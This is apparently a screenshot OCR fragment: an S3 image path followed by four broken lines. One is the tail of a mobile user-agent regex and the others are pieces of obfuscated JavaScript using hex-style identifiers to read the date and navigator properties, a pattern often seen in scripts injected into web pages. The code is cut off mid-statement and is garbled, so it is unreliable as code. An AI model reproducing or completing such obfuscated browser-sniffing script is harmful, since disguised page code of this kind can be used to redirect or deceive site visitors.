
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_